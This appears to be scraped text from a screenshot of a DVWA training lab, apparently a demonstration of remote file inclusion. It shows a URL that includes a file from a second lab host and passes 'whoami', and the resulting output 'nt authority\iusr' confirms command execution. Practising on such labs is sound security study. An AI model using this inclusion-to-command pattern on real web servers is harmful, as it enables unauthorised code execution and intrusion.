 192.168.199.129:89/vulnerabilities/fi/?page=http://192.168.199.128/test.txt&aa=whoami
可将书签放在书签工具栏上，方便快速访问。管理书签...
hello world@! nt authority\iusr
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection